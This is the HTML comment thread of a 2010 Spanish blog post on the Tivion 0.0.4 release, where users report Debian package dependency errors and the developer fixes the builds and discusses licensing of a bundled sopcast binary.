 				<img alt='' src='https://secure.gravatar.com/avatar/f301ea9f912fe216ad8175baba86318c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f301ea9f912fe216ad8175baba86318c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http://www.webupd8.org/" class="url" rel="ugc external nofollow">Andrew</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-367"><time pubdate datetime="2010-03-30T14:30:44+02:00">
 					30 marzo 2010 en 2:30 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Yeah the karmic build is actually not for Karmic: Error: Dependency is not satisfiable: libc6 (&gt;&gt; 2.11)</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-367-697427fc188cf' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=367&amp;origin=shakaran.net&amp;obj_id=8778921-367-697427fc188cf' data-name='like-comment-frame-8778921-367-697427fc188cf'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-367' data-commentid="367" data-postid="841" data-belowelement="comment-367" data-respondelement="respond" data-replyto="Responder a Andrew" aria-label='Responder a Andrew'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment even thread-even depth-1" id="li-comment-368">
 		<article id="comment-368" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/f301ea9f912fe216ad8175baba86318c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f301ea9f912fe216ad8175baba86318c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http://www.webupd8.org/" class="url" rel="ugc external nofollow">Andrew</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-368"><time pubdate datetime="2010-03-30T14:45:26+02:00">
 					30 marzo 2010 en 2:45 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>It seems all the debs have this issue. This is because of this: &#8220;Depends: libc6 (&gt;&gt; 2.11), libc6 (&lt;&lt; 2.12) (in the control file).</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-368-697427fc18f0b' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=368&amp;origin=shakaran.net&amp;obj_id=8778921-368-697427fc18f0b' data-name='like-comment-frame-8778921-368-697427fc18f0b'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-368' data-commentid="368" data-postid="841" data-belowelement="comment-368" data-respondelement="respond" data-replyto="Responder a Andrew" aria-label='Responder a Andrew'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-369">
 		<article id="comment-369" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/58853e7648c37a19d4bd295347e7fc14?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/58853e7648c37a19d4bd295347e7fc14?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http://zant.quijsot.com" class="url" rel="ugc external nofollow">Héctor</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-369"><time pubdate datetime="2010-03-30T16:45:16+02:00">
 					30 marzo 2010 en 4:45 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>El problema es que Ubuntu 9.10 usa el paquete &#8220;libc6 (2.10.1-0ubuntu15)&#8221; y Ubuntu 10.04 usa &#8220;libc6 (2.11.1-0ubuntu5)&#8221;, ya he probado intentar instalar la versión 2.11.1 en Ubuntu 9.10 pero no se puede por problemas de dependencias.</p>
<p>Como solución provisional extraigan el contenido del .deb, después el del archivo &#8220;data.tar.gz&#8221; y copien la carpeta llamada &#8220;usr&#8221; a la raíz del sistema, como yo no tenía instalada la anterior versión de Tivión no me ha pedido sobrescribir, pueden hacerlo si quieren, pero por si acaso desinstalen la anterior versión y después hagan esto.</p>
<p>No sé que problema puede causar esto a Tivión, pero a mí por el momento me ha dejado abirlo.</p>
<p>Por cierto, deja una pista del huevo de pascua Shakaran, que he probado iniciarlo desde la terminal y nada de nada 😉</p>
<p>SaludOS.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-369-697427fc1952d' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=369&amp;origin=shakaran.net&amp;obj_id=8778921-369-697427fc1952d' data-name='like-comment-frame-8778921-369-697427fc1952d'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-369' data-commentid="369" data-postid="841" data-belowelement="comment-369" data-respondelement="respond" data-replyto="Responder a Héctor" aria-label='Responder a Héctor'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment even thread-even depth-1" id="li-comment-371">
 		<article id="comment-371" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/dcbfb9d68e97541f7cc5c0cada216bbf?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcbfb9d68e97541f7cc5c0cada216bbf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http://sliceoflinux.com" class="url" rel="ugc external nofollow">&amp;rés</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-371"><time pubdate datetime="2010-03-30T19:34:33+02:00">
 					30 marzo 2010 en 7:34 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Estoy ansioso por probarlo pero parece que todavía no está en los repositorios. Esperaré impaciente.<br />
¡Saludos!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-371-697427fc19bbc' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=371&amp;origin=shakaran.net&amp;obj_id=8778921-371-697427fc19bbc' data-name='like-comment-frame-8778921-371-697427fc19bbc'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-371' data-commentid="371" data-postid="841" data-belowelement="comment-371" data-respondelement="respond" data-replyto="Responder a &amp;rés" aria-label='Responder a &amp;rés'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-372">
 		<article id="comment-372" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http:/www.apogeus.es" class="url" rel="ugc external nofollow">shakaran</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-372"><time pubdate datetime="2010-03-30T19:54:17+02:00">
 					30 marzo 2010 en 7:54 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Bien, veamos, que no cunda el pánico. Las builds del blog están hechas con mi ordenador portatil magmus que tiene lucid instalado, por tanto a la hora de generar los .deb ha cogido las dependencias automáticas de libc6 para lucid, ya que el binario de sopcast require libc6 pero esta dependencia se genera por el binario de forma automática en la construcción del .deb.</p>
<p>He mirado si por casualidad en launchpad al generarse los .deb de forma automática con el código fuente, se hacían bien. Pero las builds han fallado todas desde el repo [1] con lo siguiente:</p>
<p>dpkg-shlibdeps: error: couldn&#8217;t find library libstdc++.so.5 needed by debian/tivion/usr/share/tivion/lib/sp-sc-auth (ELF format: &#8216;elf32-i386&#8217;; RPATH: &#8221;).</p>
<p>Yo había probado solo la build de lucid, asumiendo que el resto estaban correctas, pero no ha sido así. Así que desde hardy a karmic y debian probablemente estarán afectadas. Voy a ver si puedo arreglar esto de algún modo que no sea instalando hardy y generado los debs desde esa versión y que coja el libc6 más antiguo, porque tiene que haber alguna forma de no necesitar libc6 tan superior, ya que en realidad no lo requiere.</p>
<p>Espero tenerlo en unas horas y por subir las actualizaciones al blog. Perdonad las molestias.</p>
<p>[1] <a href="http://launchpadlibrarian.net/42360185/buildlog_ubuntu-karmic-i386.tivion_0.0.4-0ubuntu1~karmic_FAILEDTOBUILD.txt.gz" rel="nofollow ugc">http://launchpadlibrarian.net/42360185/buildlog_ubuntu-karmic-i386.tivion_0.0.4-0ubuntu1~karmic_FAILEDTOBUILD.txt.gz</a></p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-372-697427fc1a4c5' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=372&amp;origin=shakaran.net&amp;obj_id=8778921-372-697427fc1a4c5' data-name='like-comment-frame-8778921-372-697427fc1a4c5'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-372' data-commentid="372" data-postid="841" data-belowelement="comment-372" data-respondelement="respond" data-replyto="Responder a shakaran" aria-label='Responder a shakaran'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-373">
 		<article id="comment-373" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http:/www.apogeus.es" class="url" rel="ugc external nofollow">shakaran</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-373"><time pubdate datetime="2010-03-30T20:46:46+02:00">
 					30 marzo 2010 en 8:46 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Más problemas, parece ser que el binario de sp-auth es descargable de forma gratuita, pero no es GPL, luego  no podría incluirlo de forma directa en mis .debs y el usuario final tendría que descargarlo por su cuenta. Voy a contactar con el autor de sp-auth para que me aclare esto, porque sino tendré que hacer una nueva versión por completo.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-373-697427fc1ac3a' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=373&amp;origin=shakaran.net&amp;obj_id=8778921-373-697427fc1ac3a' data-name='like-comment-frame-8778921-373-697427fc1ac3a'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-373' data-commentid="373" data-postid="841" data-belowelement="comment-373" data-respondelement="respond" data-replyto="Responder a shakaran" aria-label='Responder a shakaran'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-374">
 		<article id="comment-374" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/1647e5e66c71afca554a467b6f0d6193?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1647e5e66c71afca554a467b6f0d6193?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn">Raul</cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-374"><time pubdate datetime="2010-03-30T21:23:35+02:00">
 					30 marzo 2010 en 9:23 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Parece que todo son buenas noticias !</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-374-697427fc1b2b2' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=374&amp;origin=shakaran.net&amp;obj_id=8778921-374-697427fc1b2b2' data-name='like-comment-frame-8778921-374-697427fc1b2b2'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-374' data-commentid="374" data-postid="841" data-belowelement="comment-374" data-respondelement="respond" data-replyto="Responder a Raul" aria-label='Responder a Raul'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment even thread-even depth-1" id="li-comment-375">
 		<article id="comment-375" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/6037b3218ac5b84abf8e1abb8f53140e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6037b3218ac5b84abf8e1abb8f53140e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn">Pawel</cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-375"><time pubdate datetime="2010-03-31T08:01:05+02:00">
 					31 marzo 2010 en 8:01 am 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Dependency failed on karmic amd64 &gt; libc6 (&gt;&gt; 2.11)</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-375-697427fc1b8e8' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=375&amp;origin=shakaran.net&amp;obj_id=8778921-375-697427fc1b8e8' data-name='like-comment-frame-8778921-375-697427fc1b8e8'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-375' data-commentid="375" data-postid="841" data-belowelement="comment-375" data-respondelement="respond" data-replyto="Responder a Pawel" aria-label='Responder a Pawel'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-376">
 		<article id="comment-376" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http:/www.apogeus.es" class="url" rel="ugc external nofollow">shakaran</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-376"><time pubdate datetime="2010-03-31T09:07:13+02:00">
 					31 marzo 2010 en 9:07 am 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Ya están actualizados todos los paquetes, ahora deberían de funcionar correctamente. Los cambios que he hecho han sido eliminar el binario de sopcast que daba problemas y ademas no puede incluirse en el .deb por la licencia GPL, por lo que el que quiera usar sopcast en tivion tiene los pasos en el artículo para instalarlo desde mi blog.</p>
<p>Comentarios de testers son bienvenidos!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-376-697427fc1bea3' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=376&amp;origin=shakaran.net&amp;obj_id=8778921-376-697427fc1bea3' data-name='like-comment-frame-8778921-376-697427fc1bea3'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-376' data-commentid="376" data-postid="841" data-belowelement="comment-376" data-respondelement="respond" data-replyto="Responder a shakaran" aria-label='Responder a shakaran'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="pingback">
 		<p>Pingback: <a href="http://sliceoflinux.com/2010/03/30/tivion-0-0-4-lepiron/" class="url" rel="ugc external nofollow">Tivion 0.0.4 &#8220;Lepiron&#8221; &laquo; Slice of Linux</a></p>
 	</li><!-- #comment-## -->
 	<li class="comment even thread-even depth-1" id="li-comment-378">
 		<article id="comment-378" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/1647e5e66c71afca554a467b6f0d6193?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1647e5e66c71afca554a467b6f0d6193?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn">Raul</cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-378"><time pubdate datetime="2010-03-31T20:38:43+02:00">
 					31 marzo 2010 en 8:38 pm 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Muchas gracias, ahora si que funciona correctamente!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-378-697427fc1c4d3' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=378&amp;origin=shakaran.net&amp;obj_id=8778921-378-697427fc1c4d3' data-name='like-comment-frame-8778921-378-697427fc1c4d3'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-378' data-commentid="378" data-postid="841" data-belowelement="comment-378" data-respondelement="respond" data-replyto="Responder a Raul" aria-label='Responder a Raul'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-379">
 		<article id="comment-379" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/6776c289fdf09147d9b54ed445b83ac3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6776c289fdf09147d9b54ed445b83ac3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http://www.gnumax.org" class="url" rel="ugc external nofollow">gnumax</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-379"><time pubdate datetime="2010-04-01T01:11:57+02:00">
 					1 abril 2010 en 1:11 am 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Sigo la aplicación desde que la liberaste y la verdad es que siempre ha funcionado correctamente en Ubuntu y en Debian.</p>
<p>Ya me puse en el lauchpad a trabajar en las traducciones para apoyar el proyecto, al menos en lo que buenamente puedo que son las traducciones.</p>
<p>Felicidades y gracias por contribuir con esta extensión a que siga habiendo buen Software Libre.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-379-697427fc1cad1' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=379&amp;origin=shakaran.net&amp;obj_id=8778921-379-697427fc1cad1' data-name='like-comment-frame-8778921-379-697427fc1cad1'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-379' data-commentid="379" data-postid="841" data-belowelement="comment-379" data-respondelement="respond" data-replyto="Responder a gnumax" aria-label='Responder a gnumax'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
 	<li class="comment even thread-even depth-1" id="li-comment-380">
 		<article id="comment-380" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/6776c289fdf09147d9b54ed445b83ac3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6776c289fdf09147d9b54ed445b83ac3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http://www.gnumax.org" class="url" rel="ugc external nofollow">gnumax</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-380"><time pubdate datetime="2010-04-01T01:34:41+02:00">
 					1 abril 2010 en 1:34 am 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>Porque no se incluyen aún Canales de Brasil? &#8211; GloboTV, RecordTV, etc.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-380-697427fc1d06e' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=380&amp;origin=shakaran.net&amp;obj_id=8778921-380-697427fc1d06e' data-name='like-comment-frame-8778921-380-697427fc1d06e'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-380' data-commentid="380" data-postid="841" data-belowelement="comment-380" data-respondelement="respond" data-replyto="Responder a gnumax" aria-label='Responder a gnumax'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	<ol class="children">
 	<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-383">
 		<article id="comment-383" class="comment">
 			<div class="comment-author vcard">
 				<img alt='' src='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
 			</div><!-- .comment-author .vcard -->

 			<div class="comment-wrapper">
 				
 				<div class="comment-meta comment-metadata">
					<cite class="fn"><a href="http:/www.apogeus.es" class="url" rel="ugc external nofollow">shakaran</a></cite>					<span class="says">dice:</span><br>
 					<a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#comment-383"><time pubdate datetime="2010-04-02T04:45:53+02:00">
 					2 abril 2010 en 4:45 am 					</time></a>
 				</div><!-- .comment-meta .commentmetadata -->
 				<div class="comment-content"><p>No están incluidos porque no tengo su url de emisión. Si queréis que incluya algún canal y disponéis de la url de emisión (ojo, no la de su web principal) enviádmela al correo o ponerla en algún comentario.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-8778921-383-697427fc1d676' data-src='https://widgets.wp.com/likes/#blog_id=8778921&amp;comment_id=383&amp;origin=shakaran.net&amp;obj_id=8778921-383-697427fc1d676' data-name='like-comment-frame-8778921-383-697427fc1d676'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Cargando...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
</div>
 				<div class="comment-actions">
 					<a rel='nofollow' class='comment-reply-link' href='#comment-383' data-commentid="383" data-postid="841" data-belowelement="comment-383" data-respondelement="respond" data-replyto="Responder a shakaran" aria-label='Responder a shakaran'>Responder</a><i class="fa fa-reply"></i> 				</div><!-- .reply -->
 			</div> <!-- .comment-wrapper -->

 		</article><!-- #comment-## -->

 	</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
 	<li class="pingback">
 		<p>Pingback: <a href="http://www.ubervu.com/conversations/shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" class="url" rel="ugc external nofollow">uberVU - social comments</a></p>
